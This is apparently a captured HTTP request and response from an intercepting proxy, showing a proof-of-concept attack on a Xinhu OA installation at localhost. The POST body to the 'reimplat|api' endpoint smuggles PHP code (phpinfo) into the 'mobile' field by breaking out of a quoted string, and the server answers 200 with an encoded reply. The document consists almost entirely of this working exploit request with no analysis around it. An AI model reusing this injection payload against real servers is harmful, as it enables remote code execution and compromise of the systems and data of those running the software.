 请求
美化 Raw Hex \n
1 POST /index.php?p=webmain&d=task&m=reimplat|api&a=index HTTP/1.1
2 Host: localhost:3011
3 Content-Length: 76
4 sec-ch-ua:
5 Accept: application/json, text/javascript, */*
6 Content-Type: application/x-www-form-urlencoded
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
10 sec-ch-ua-platform: ""
11 Origin: http://localhost:3011
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3011/?m=login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: deviceid=1720509186152; xinhu_ca_adminuser=admin; xinhu_ca_rempass=0; xinhu_mo_adminid=
qq0veo0veu0vve0qq0cc0vee0vze0bc0cb0co0veu0bc0veq0bt0jc01; PHPSESSID=ubg332lm3mnhqar1kv8nj6keo4
19 Connection: close
20
21 {
"msgtype":"editmobile",
"user":"admin",
"mobile":"123',name='\nphpinfo();//"
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Thu, 11 Jul 2024 02:02:55 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.4.27
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 104
11
12 31ae15.X3amdiGpSx5aZqNKompmcnltkh9jZnaZUcYfFmJ7NpoWQW6XVkpnOl1Juh2pqY1dlp5nSyKNfkKCnzdSdn8qni410Z5
VSrQ::